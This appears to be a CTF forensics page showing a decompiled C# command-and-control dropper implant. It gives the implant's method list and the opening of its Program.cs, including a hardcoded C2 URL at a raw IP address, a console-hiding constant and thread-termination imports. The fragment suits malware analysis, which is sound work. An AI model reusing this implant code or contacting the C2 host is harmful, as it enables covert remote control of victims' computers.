 Assembly Explorer
Type to search
System (4.0.0.0, msil, .Net Framework v4.0)
System.Web (4.0.0.0, x64, .Net Framework v4.0)
System.Xml (4.0.0.0, msil, .Net Framework v4.0)
dropper_cs (msil, .Net Framework v4.0)
Metadata
References
<Root Namespace>
Program
Base types
Inheritors
ImgGen
UrlGen
Program()
AUnTrCrts():void
CLArgs(string cl):string[]
Combine(byte[] first, byte[] second):byte[]
CommandLineToArgvW(string lpCmdLine, out int pNumArgs):IntPtr
Compress(byte[] raw):byte[]
CreateCam(string key, string IV, bool rij):SymmetricAlgorithm
Decryption(string key, string enc):string
Encryption(string key, string un, bool comp, byte[] unByte):string
Exec(string cmd, string taskId, string key, byte[] encByte):void
GetConsoleWindow():IntPtr
GetCurrentThread():IntPtr
GetWebRequest(string cookie):WebClient
ihInteg():bool
ImplantCore(string baseURL, string RandomURI, string stringURLS, string KillDate, string Sleep, string Ke
LoadS(string assemblyqNme):Type
Main():void
Parse_Beacon_Time(string time, string unit):int
primer():void
rAsm(string c):string
Sharp(long baseAddr):void
ShowWindow(IntPtr hWnd, int nCmdShow):bool
TerminateThread(IntPtr hThread, uint dwExitCode):bool
SW_HIDEN:int
SW_SHOW:int
basearray:string[]
dfarray:string[]
dfhead:string[]
dfs:int
Program.cs
// Decompiled with JetBrains decompiler
// Type: Program
// Assembly: dropper_cs, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
// MVID: 8F307825-9110-4EB4-B9FD-620D803F4A2B
// Assembly location: C:\Users\Will\Desktop\CTFs\2023\cyber_apocalypse\forensics_interstellar_c2\tmp7102591.exe
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Diagnostics;
using System.Globalization;
using System.IO;
using System.IO.Compression;
using System.Linq;
using System.Net;
using System.Net.Security;
using System.Reflection;
using System.Runtime.InteropServices;
using System.Security.Cryptography;
using System.Security.Principal;
using System.Text;
using System.Text.RegularExpressions;
using System.Threading;
public class Program
{
public const int SW_HIDEN = 0;
public const int SW_SHOW = 5;
public static string taskId = "";
public static string pKey;
public static bool Run = true;
private static string Pop = "";
private static int dfs = 0;
private static string[] dfarray = new string[1]{ "" };
public static string[] dfhead = (string[]) null;
private static string[] basearray = new string[1]
{
"http://64.226.84.200:8080"
};
public static string[] rotate = (string[]) null;
public static IntPtr DllBaseAddress = IntPtr.Zero;
[DllImport("shell32.dll")]
private static extern IntPtr CommandLineToArgvW([MarshalAs(UnmanagedType.LPWStr)] string lpCmdLine, out int pNumArgs);
[DllImport("kernel32.dll")]
private static extern IntPtr GetCurrentThread();
[DllImport("kernel32.dll")]
private static extern bool TerminateThread(IntPtr hThread, uint dwExitCode);
[DllImport("kernel32.dll")]
private static extern IntPtr GetConsoleWindow();